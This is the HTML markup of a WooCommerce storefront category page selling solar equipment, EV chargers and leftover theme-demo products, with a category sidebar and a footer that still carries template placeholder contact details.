<div class="porto-tb-featured-image tb-image-type-hover product-image porto-gb-3172d9f7080eaf7ce4ee603450eaff13" data-title="Canon EOS DSLR Camera"><div class="labels"><div class="onhot">Hot</div><div class="onsale">-81%</div></div><a aria-label="post featured image" href="https://www.shophelios-solutions.net/product/canon-eos-dslr-camera/" class="img-thumbnail"><img fetchpriority="high" width="300" height="300" src="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/uploads/2015/09/162-300x300.jpg?media=1709045497" class="img-responsive" alt="" decoding="async" /><img width="300" height="300" src="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/uploads/2015/09/15_2-300x300.jpg?media=1709045497" class="img-responsive hover-image" alt="" decoding="async" /></a><div class="tb-hover-content with-link"><a aria-label="post content" href="https://www.shophelios-solutions.net/product/canon-eos-dslr-camera/" class="porto-tb-link"></a>
<div class="porto-tb-woo-link overflow-hidden porto-tb-wishlist porto-gb-945fbd262c47ae310e4940e68f0e5ed9">
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-140  wishlist-fragment on-first-load"
	data-fragment-ref="140"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:140,&quot;parent_product_id&quot;:140,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=140&#038;_wpnonce=fe91ff7c6c"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="140"
		data-product-type="simple"
		data-original-product-id="140"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>

<div class="porto-tb-woo-link d-none d-sm-block porto-tb-quickview quickview porto-gb-122c6d0161fcea2a511370b198929e86" data-id="140" title="Quick View"><i class="porto-icon-magnifier"></i></div>

<a title="Add to basket" href="?add-to-cart=140" data-quantity="1" class="porto-tb-woo-link porto-tb-icon-left no-tooltip d-none d-sm-flex justify-content-center align-items-center cs-bottom porto-tb-addcart add_to_cart_button product_type_simple viewcart-style-3 ajax_add_to_cart porto-gb-67e286527ff07c55368cde4d05eb9477 "  data-product_id="140" data-product_sku="" aria-label="Add to basket: &ldquo;Canon EOS DSLR Camera&rdquo;" rel="nofollow"><i class="porto-icon-shopping-cart"></i>Add to basket</a>
</div></div>

<div class="porto-section product-content m-0 porto-gb-84f638dc4fa0a1e503997126ad3e73a1">
<span class="porto-tb-meta tb-meta-product_cat text-truncate d-block porto-gb-450b2ad1547de271a90f1802996b996d"></span>

<h3 class="porto-heading porto-gb-e5a6d408fb85b273fa2ad7a09a058922 post-title" style=""><a href="https://www.shophelios-solutions.net/product/canon-eos-dslr-camera/">Canon EOS DSLR Camera</a></h3>

<div class="tb-woo-rating porto-gb-e602a492448bd4b2b6fcfd17a5ae1ff1">

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>

</div>

<div class="tb-woo-price porto-gb-8e3470c6224b098bb08318f8978e311d">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>5,200.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>1,000.00</bdi></span></ins></span>
</div>
</div>
</div></div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-25d24c8 shop-loop-after elementor-widget elementor-widget-porto_sb_count" data-id="25d24c8" data-element_type="widget" data-widget_type="porto_sb_count.default">
				<div class="elementor-widget-container">
			<div class=""><nav class="woocommerce-pagination">	<form class="woocommerce-viewing" method="get">

		<label>Show: </label>

		<select name="count" class="count">
					<option value=""  selected='selected'>Default</option>
									<option value="12" >12</option>
							<option value=" 24" > 24</option>
							<option value=" 36" > 36</option>
					</select>

		<input type="hidden" name="paged" value=""/>

			</form>
</nav></div>		</div>
				</div>
					</div>
				</div>
					</div>
				</div>
		</div></main></div>


</div><!-- end main content -->

<div class="sidebar-overlay"></div>	<div class="col-lg-3 sidebar porto-woo-category-sidebar left-sidebar mobile-sidebar"><!-- main sidebar -->
				<div data-plugin-sticky data-plugin-options="{&quot;autoInit&quot;: true, &quot;minWidth&quot;: 992, &quot;containerSelector&quot;: &quot;.main-content-wrap&quot;,&quot;autoFit&quot;:true, &quot;paddingOffsetBottom&quot;: 10}">
							<div class="sidebar-toggle"><i class="fa"></i></div>
				<div class="sidebar-content">
						<aside id="woocommerce_product_categories-4" class="widget woocommerce widget_product_categories"><h3 class="widget-title">Categories</h3><ul class="product-categories"><li class="cat-item cat-item-712 cat-parent"><a href="https://www.shophelios-solutions.net/product-category/accessories/">Accessories</a><ul class='children'>
<li class="cat-item cat-item-726"><a href="https://www.shophelios-solutions.net/product-category/accessories/watches/">Watches</a></li>
</ul>
</li>
<li class="cat-item cat-item-713"><a href="https://www.shophelios-solutions.net/product-category/blouse/">Blouse</a></li>
<li class="cat-item cat-item-715"><a href="https://www.shophelios-solutions.net/product-category/dress/">Dress</a></li>
<li class="cat-item cat-item-716 cat-parent"><a href="https://www.shophelios-solutions.net/product-category/electronics/">Electronics</a><ul class='children'>
<li class="cat-item cat-item-718"><a href="https://www.shophelios-solutions.net/product-category/electronics/headphone-electronics/">Headphone</a></li>
<li class="cat-item cat-item-722"><a href="https://www.shophelios-solutions.net/product-category/electronics/toys/">Toys</a></li>
</ul>
</li>
<li class="cat-item cat-item-717 cat-parent"><a href="https://www.shophelios-solutions.net/product-category/fashion/">Fashion</a><ul class='children'>
<li class="cat-item cat-item-721"><a href="https://www.shophelios-solutions.net/product-category/fashion/t-shirts/">T-Shirts</a></li>
<li class="cat-item cat-item-723"><a href="https://www.shophelios-solutions.net/product-category/fashion/trousers/">Trousers</a></li>
</ul>
</li>
<li class="cat-item cat-item-730"><a href="https://www.shophelios-solutions.net/product-category/uncategorised/">Uncategorised</a></li>
</ul></aside><aside id="block-widget-5" class="widget widget-block"><h3 class="widget-title">Featured</h3>			<div class="block">
				<style>.elementor-element-146158c4 > .elementor-container > .porto-carousel, .elementor-element-146158c4 > .porto-carousel{--porto-el-spacing:16px;}.elementor-619 .elementor-element.elementor-element-813f754 > .elementor-widget-container{margin:0px 0px -8px 0px;}.elementor-619 .elementor-element.elementor-element-0092bd3 > .elementor-widget-container{margin:0px 0px -8px 0px;}</style><div class="porto-block elementor elementor-619" data-id="619">		<section class="elementor-section elementor-top-section elementor-element elementor-element-146158c4 m-t-md elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="146158c4" data-element_type="section" data-settings="{&quot;item_margin&quot;:16}">
		
							<div class="elementor-container elementor-column-gap-no porto-carousel owl-carousel has-ccols show-nav-title has-ccols-spacing ccols-1" data-plugin-options="{&quot;margin&quot;:16,&quot;items&quot;:1,&quot;nav&quot;:true,&quot;dots&quot;:false,&quot;loop&quot;:false,&quot;mouseDrag&quot;:true,&quot;touchDrag&quot;:true,&quot;themeConfig&quot;:true,&quot;autoplay&quot;:false}">
											<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6dd6eb98" data-id="6dd6eb98" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-813f754 elementor-widget elementor-widget-porto_posts_grid" data-id="813f754" data-element_type="widget" data-settings="{&quot;spacing&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="porto_posts_grid.default">
				<div class="elementor-widget-container">
			<div id="porto-posts-grid-un5j" class="porto-posts-grid porto-productsglg1"><style scope="scope">.page-wrapper .porto-gb-869ea089efc300b6a85a988a120e1586{margin-bottom:-4px;}.page-wrapper .porto-gb-39b4b37a74a3a440a93dbb52383d074f{width:84px;}.page-wrapper .porto-gb-3e437836bfa314f634425838c52df269,.porto-gb-3e437836bfa314f634425838c52df269 p{font-size:14px;font-weight:400;line-height:1.4;letter-spacing:0px;color:#222529}.page-wrapper .porto-gb-7932aa5d05472f00c3bdabc7f2f5917b{margin-top:3px;margin-bottom:10px;margin-left:0px;}.page-wrapper .porto-gb-31a3e8a3d89d681e939d7cc5de3e8be4 .price{font-size:15px;font-weight:600;line-height:1;color:#444444}.cs-featured-list-detail { width: calc(100% - 104px); }</style><div class="posts-wrap products-container has-ccols ccols-1 has-ccols-spacing"><div class="porto-tb-item product product-col post-6177 type-product status-publish has-post-thumbnail product_cat-uncategorised  instock sale shipping-taxable purchasable product-type-simple"><div class="porto-section flex-container product-type-fl p-0 align-items-center porto-gb-869ea089efc300b6a85a988a120e1586">

<div class="wp-block-group cs-featured-list-image p-0 m-r-md flex-grow-0 flex-shrink-0 is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"><div class="porto-tb-featured-image tb-image-type-hover product-image porto-gb-39b4b37a74a3a440a93dbb52383d074f" data-title="Voltacon Sparky Electric Vehicle Charger 7kW Type 2 &#8211; UK Approved"><a aria-label="post featured image" href="https://www.shophelios-solutions.net/product/voltacon-sparky-electric-vehicle-charger-7kw-type-2-uk-approved/" class="img-thumbnail"><img loading="lazy" width="1000" height="1000" src="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/uploads/2022/08/growatt_mic_750-3300_tl-x_inverter_alternergy_2_1.jpg?media=1709045497" class="img-responsive" alt="" decoding="async" srcset="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/uploads/2022/08/growatt_mic_750-3300_tl-x_inverter_alternergy_2_1.jpg?media=1709045497 1000w, https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/uploads/2022/08/growatt_mic_750-3300_tl-x_inverter_alternergy_2_1-600x600.jpg?media=1709045497 600w, https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/uploads/2022/08/growatt_mic_750-3300_tl-x_inverter_alternergy_2_1-768x768.jpg?media=1709045497 768w" sizes="(max-width: 1000px) 100vw, 1000px" /></a></div></div></div>



<div class="wp-block-group cs-featured-list-detail p-relative flex-grow-0 flex-shrink-0 is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"><h3 class="porto-heading cs-featured-list-title text-truncate mb-2 post-title porto-gb-3e437836bfa314f634425838c52df269" style=""><a href="https://www.shophelios-solutions.net/product/voltacon-sparky-electric-vehicle-charger-7kw-type-2-uk-approved/">Voltacon Sparky Electric Vehicle Charger 7kW Type 2 - UK Approved</a></h3>

<div class="tb-woo-rating porto-gb-7932aa5d05472f00c3bdabc7f2f5917b">

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>

</div>

<div class="tb-woo-price mb-1 porto-gb-31a3e8a3d89d681e939d7cc5de3e8be4">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>455.82</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>379.85</bdi></span></ins></span>
</div></div></div>

</div></div><div class="porto-tb-item product product-col post-6178 type-product status-publish has-post-thumbnail product_cat-uncategorised last instock sale shipping-taxable purchasable product-type-simple"><div class="porto-section flex-container product-type-fl p-0 align-items-center porto-gb-869ea089efc300b6a85a988a120e1586">

<div class="wp-block-group cs-featured-list-image p-0 m-r-md flex-grow-0 flex-shrink-0 is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"><div class="porto-tb-featured-image tb-image-type-hover product-image porto-gb-39b4b37a74a3a440a93dbb52383d074f" data-title="Voltacon Sparky Electric Vehicle Charger 22kW Type 2 &#8211; UK Approved"><a aria-label="post featured image" href="https://www.shophelios-solutions.net/product/voltacon-sparky-electric-vehicle-charger-22kw-type-2-uk-approved/" class="img-thumbnail"><img loading="lazy" width="1000" height="1000" src="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/uploads/2022/08/growatt_mic_750-3300_tl-x_inverter_alternergy_2_1.jpg?media=1709045497" class="img-responsive" alt="" decoding="async" srcset="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/uploads/2022/08/growatt_mic_750-3300_tl-x_inverter_alternergy_2_1.jpg?media=1709045497 1000w, https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/uploads/2022/08/growatt_mic_750-3300_tl-x_inverter_alternergy_2_1-600x600.jpg?media=1709045497 600w, https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/uploads/2022/08/growatt_mic_750-3300_tl-x_inverter_alternergy_2_1-768x768.jpg?media=1709045497 768w" sizes="(max-width: 1000px) 100vw, 1000px" /></a></div></div></div>



<div class="wp-block-group cs-featured-list-detail p-relative flex-grow-0 flex-shrink-0 is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"><h3 class="porto-heading cs-featured-list-title text-truncate mb-2 post-title porto-gb-3e437836bfa314f634425838c52df269" style=""><a href="https://www.shophelios-solutions.net/product/voltacon-sparky-electric-vehicle-charger-22kw-type-2-uk-approved/">Voltacon Sparky Electric Vehicle Charger 22kW Type 2 - UK Approved</a></h3>

<div class="tb-woo-rating porto-gb-7932aa5d05472f00c3bdabc7f2f5917b">

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>

</div>

<div class="tb-woo-price mb-1 porto-gb-31a3e8a3d89d681e939d7cc5de3e8be4">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>517.01</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>430.84</bdi></span></ins></span>
</div></div></div>

</div></div><div class="porto-tb-item product product-col post-6163 type-product status-publish has-post-thumbnail product_cat-uncategorised first instock sale shipping-taxable purchasable product-type-simple"><div class="porto-section flex-container product-type-fl p-0 align-items-center porto-gb-869ea089efc300b6a85a988a120e1586">

<div class="wp-block-group cs-featured-list-image p-0 m-r-md flex-grow-0 flex-shrink-0 is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"><div class="porto-tb-featured-image tb-image-type-hover product-image porto-gb-39b4b37a74a3a440a93dbb52383d074f" data-title="Voltacon HSI5000 5.5kW-E 48Vdc 1PH Hybrid Inverter G100 Compliant"><a aria-label="post featured image" href="https://www.shophelios-solutions.net/product/voltacon-hsi5000-5-5kw-e-48vdc-1ph-hybrid-inverter-g100-compliant/" class="img-thumbnail"><img loading="lazy" width="1000" height="1000" src="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/uploads/2022/08/growatt_mic_750-3300_tl-x_inverter_alternergy_2_1.jpg?media=1709045497" class="img-responsive" alt="" decoding="async" srcset="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/uploads/2022/08/growatt_mic_750-3300_tl-x_inverter_alternergy_2_1.jpg?media=1709045497 1000w, https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/uploads/2022/08/growatt_mic_750-3300_tl-x_inverter_alternergy_2_1-600x600.jpg?media=1709045497 600w, https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/uploads/2022/08/growatt_mic_750-3300_tl-x_inverter_alternergy_2_1-768x768.jpg?media=1709045497 768w" sizes="(max-width: 1000px) 100vw, 1000px" /></a></div></div></div>



<div class="wp-block-group cs-featured-list-detail p-relative flex-grow-0 flex-shrink-0 is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"><h3 class="porto-heading cs-featured-list-title text-truncate mb-2 post-title porto-gb-3e437836bfa314f634425838c52df269" style=""><a href="https://www.shophelios-solutions.net/product/voltacon-hsi5000-5-5kw-e-48vdc-1ph-hybrid-inverter-g100-compliant/">Voltacon HSI5000 5.5kW-E 48Vdc 1PH Hybrid Inverter G100 Compliant</a></h3>

<div class="tb-woo-rating porto-gb-7932aa5d05472f00c3bdabc7f2f5917b">

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>

</div>

<div class="tb-woo-price mb-1 porto-gb-31a3e8a3d89d681e939d7cc5de3e8be4">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>1,346.40</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>1,122.00</bdi></span></ins></span>
</div></div></div>

</div></div></div></div>		</div>
				</div>
					</div>
				</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-9b90c5f" data-id="9b90c5f" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-0092bd3 elementor-widget elementor-widget-porto_posts_grid" data-id="0092bd3" data-element_type="widget" data-settings="{&quot;spacing&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="porto_posts_grid.default">
				<div class="elementor-widget-container">
			<div id="porto-posts-grid-q65i" class="porto-posts-grid porto-products8b1h"><style scope="scope"></style><div class="posts-wrap products-container has-ccols ccols-1 has-ccols-spacing"><div class="porto-tb-item product product-col post-1492 type-product status-publish has-post-thumbnail product_cat-electronics product_cat-trousers product_tag-shirt product_tag-skirt  instock featured downloadable shipping-taxable purchasable product-type-simple"><div class="porto-section flex-container product-type-fl p-0 align-items-center porto-gb-869ea089efc300b6a85a988a120e1586">

<div class="wp-block-group cs-featured-list-image p-0 m-r-md flex-grow-0 flex-shrink-0 is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"><div class="porto-tb-featured-image tb-image-type-hover product-image porto-gb-39b4b37a74a3a440a93dbb52383d074f" data-title="Adidas Sky Blue T-Shirt"><a aria-label="post featured image" href="https://www.shophelios-solutions.net/product/adidas-sky-blue-t-shirt/" class="img-thumbnail"><img loading="lazy" width="800" height="800" src="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/uploads/2023/12/shop2-el-product-11-1.jpg?media=1709045497" class="img-responsive" alt="Product Image" decoding="async" srcset="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/uploads/2023/12/shop2-el-product-11-1.jpg?media=1709045497 800w, https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/uploads/2023/12/shop2-el-product-11-1-768x768.jpg?media=1709045497 768w, https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/uploads/2023/12/shop2-el-product-11-1-640x640.jpg?media=1709045497 640w, https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/uploads/2023/12/shop2-el-product-11-1-400x400.jpg?media=1709045497 400w, https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/uploads/2023/12/shop2-el-product-11-1-600x600.jpg?media=1709045497 600w" sizes="(max-width: 800px) 100vw, 800px" /><img loading="lazy" width="800" height="800" src="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/uploads/2023/12/shop2-el-product-11-2.jpg?media=1709045497" class="img-responsive hover-image" alt="Product Image" decoding="async" srcset="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/uploads/2023/12/shop2-el-product-11-2.jpg?media=1709045497 800w, https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/uploads/2023/12/shop2-el-product-11-2-768x768.jpg?media=1709045497 768w, https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/uploads/2023/12/shop2-el-product-11-2-640x640.jpg?media=1709045497 640w, https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/uploads/2023/12/shop2-el-product-11-2-400x400.jpg?media=1709045497 400w, https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/uploads/2023/12/shop2-el-product-11-2-600x600.jpg?media=1709045497 600w" sizes="(max-width: 800px) 100vw, 800px" /></a></div></div></div>



<div class="wp-block-group cs-featured-list-detail p-relative flex-grow-0 flex-shrink-0 is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"><h3 class="porto-heading cs-featured-list-title text-truncate mb-2 post-title porto-gb-3e437836bfa314f634425838c52df269" style=""><a href="https://www.shophelios-solutions.net/product/adidas-sky-blue-t-shirt/">Adidas Sky Blue T-Shirt</a></h3>

<div class="tb-woo-rating porto-gb-7932aa5d05472f00c3bdabc7f2f5917b">

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>

</div>

<div class="tb-woo-price mb-1 porto-gb-31a3e8a3d89d681e939d7cc5de3e8be4">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>55.00</bdi></span></span>
</div></div></div>

</div></div><div class="porto-tb-item product product-col post-6256 type-product status-publish product_cat-uncategorised last instock sale shipping-taxable purchasable product-type-variable"><div class="porto-section flex-container product-type-fl p-0 align-items-center porto-gb-869ea089efc300b6a85a988a120e1586">

<div class="wp-block-group cs-featured-list-image p-0 m-r-md flex-grow-0 flex-shrink-0 is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"></div></div>



<div class="wp-block-group cs-featured-list-detail p-relative flex-grow-0 flex-shrink-0 is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"><h3 class="porto-heading cs-featured-list-title text-truncate mb-2 post-title porto-gb-3e437836bfa314f634425838c52df269" style=""><a href="https://www.shophelios-solutions.net/product/adjustable-inclination-angle-easy-plan-triangle-solar-panel-mounting-kit/">Adjustable Inclination Angle Easy Plan Triangle Solar Panel Mounting Kit</a></h3>

<div class="tb-woo-rating porto-gb-7932aa5d05472f00c3bdabc7f2f5917b">

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>

</div>

<div class="tb-woo-price mb-1 porto-gb-31a3e8a3d89d681e939d7cc5de3e8be4">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>143.92</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>1,371.33</bdi></span></span>
</div></div></div>

</div></div><div class="porto-tb-item product product-col post-1494 type-product status-publish has-post-thumbnail product_cat-t-shirts product_cat-watches product_tag-clothes product_tag-fashion first instock downloadable shipping-taxable purchasable product-type-simple"><div class="porto-section flex-container product-type-fl p-0 align-items-center porto-gb-869ea089efc300b6a85a988a120e1586">

<div class="wp-block-group cs-featured-list-image p-0 m-r-md flex-grow-0 flex-shrink-0 is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"><div class="porto-tb-featured-image tb-image-type-hover product-image porto-gb-39b4b37a74a3a440a93dbb52383d074f" data-title="Air Force Pilot Officer Sunglasses"><a aria-label="post featured image" href="https://www.shophelios-solutions.net/product/air-force-pilot-officer-sunglasses/" class="img-thumbnail"><img loading="lazy" width="1200" height="1200" src="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/uploads/2023/12/shop2-el-product-9-1.jpg?media=1709045497" class="img-responsive" alt="Product Image" decoding="async" srcset="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/uploads/2023/12/shop2-el-product-9-1.jpg?media=1709045497 1200w, https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/uploads/2023/12/shop2-el-product-9-1-1024x1024.jpg?media=1709045497 1024w, https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/uploads/2023/12/shop2-el-product-9-1-768x768.jpg?media=1709045497 768w, https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/uploads/2023/12/shop2-el-product-9-1-640x640.jpg?media=1709045497 640w, https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/uploads/2023/12/shop2-el-product-9-1-400x400.jpg?media=1709045497 400w, https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/uploads/2023/12/shop2-el-product-9-1-600x600.jpg?media=1709045497 600w" sizes="(max-width: 1200px) 100vw, 1200px" /><img loading="lazy" width="1200" height="1200" src="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/uploads/2023/12/shop2-el-product-9-2.jpg?media=1709045497" class="img-responsive hover-image" alt="Product Image" decoding="async" srcset="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/uploads/2023/12/shop2-el-product-9-2.jpg?media=1709045497 1200w, https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/uploads/2023/12/shop2-el-product-9-2-1024x1024.jpg?media=1709045497 1024w, https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/uploads/2023/12/shop2-el-product-9-2-768x768.jpg?media=1709045497 768w, https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/uploads/2023/12/shop2-el-product-9-2-640x640.jpg?media=1709045497 640w, https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/uploads/2023/12/shop2-el-product-9-2-400x400.jpg?media=1709045497 400w, https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/uploads/2023/12/shop2-el-product-9-2-600x600.jpg?media=1709045497 600w" sizes="(max-width: 1200px) 100vw, 1200px" /></a></div></div></div>



<div class="wp-block-group cs-featured-list-detail p-relative flex-grow-0 flex-shrink-0 is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"><h3 class="porto-heading cs-featured-list-title text-truncate mb-2 post-title porto-gb-3e437836bfa314f634425838c52df269" style=""><a href="https://www.shophelios-solutions.net/product/air-force-pilot-officer-sunglasses/">Air Force Pilot Officer Sunglasses</a></h3>

<div class="tb-woo-rating porto-gb-7932aa5d05472f00c3bdabc7f2f5917b">

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>

</div>

<div class="tb-woo-price mb-1 porto-gb-31a3e8a3d89d681e939d7cc5de3e8be4">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>299.00</bdi></span></span>
</div></div></div>

</div></div></div></div>		</div>
				</div>
					</div>
				</div>
					</div>
				</section>
		</div>			</div>
		</aside><aside id="custom_html-2" class="widget_text widget widget_custom_html"><h3 class="widget-title">CUSTOM HTML BLOCK</h3><div class="textwidget custom-html-widget"><h5 class="m-t-n-sm">This is a custom sub-title.</h5>

<p class="mb-0">Lorem ipsum dolor sit amet, consectetur adipiscing elit. Cras non placerat mi. Etiam non tellus </p></div></aside>		</div>
				</div>
					</div><!-- end main sidebar -->


	</div>
	</div>


							
				
				</div><!-- end main -->

				
				<div class="footer-wrapper">

															<footer id="footer" class="footer footer-builder"><div class="container z-index-1">								<div class="footer-ribbon">Get in touch</div>
								</div><div class="porto-block elementor elementor-3556" data-id="3556"><div class="container-fluid">		<section class="elementor-section elementor-top-section elementor-element elementor-element-c68be72 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c68be72" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		
							<div class="elementor-container elementor-column-gap-default">
											<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-966411e" data-id="966411e" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-f1cb366 mb-0 elementor-widget elementor-widget-porto_ultimate_heading" data-id="f1cb366" data-element_type="widget" data-widget_type="porto_ultimate_heading.default">
				<div class="elementor-widget-container">
			<div class="porto-u-heading  porto-u-2984"><div class="porto-u-main-heading"><h2    style="margin-bottom: 16px;">CONTACT INFO</h2></div><style>.porto-u-2984.porto-u-heading{text-align:left}</style></div>		</div>
				</div>
				<div class="elementor-element elementor-element-20cb5ae mb-0 elementor-widget elementor-widget-porto_ultimate_heading" data-id="20cb5ae" data-element_type="widget" data-widget_type="porto_ultimate_heading.default">
				<div class="elementor-widget-container">
			<div class="porto-u-heading  porto-u-3280"><div class="porto-u-main-heading"><div   >ADDRESS:</div></div><div class="porto-u-sub-heading" style="margin-bottom:10px;"><p>123 Street Name, City, England</p></div><style>.porto-u-3280.porto-u-heading{text-align:left}</style></div>		</div>
				</div>
				<div class="elementor-element elementor-element-6613f36 mb-0 elementor-widget elementor-widget-porto_ultimate_heading" data-id="6613f36" data-element_type="widget" data-widget_type="porto_ultimate_heading.default">
				<div class="elementor-widget-container">
			<div class="porto-u-heading  porto-u-4604"><div class="porto-u-main-heading"><div   >PHONE:</div></div><div class="porto-u-sub-heading" style="margin-bottom:10px;">(123) 456-7890</div><style>.porto-u-4604.porto-u-heading{text-align:left}</style></div>		</div>
				</div>
				<div class="elementor-element elementor-element-773c1ee mb-0 elementor-widget elementor-widget-porto_ultimate_heading" data-id="773c1ee" data-element_type="widget" data-widget_type="porto_ultimate_heading.default">
				<div class="elementor-widget-container">
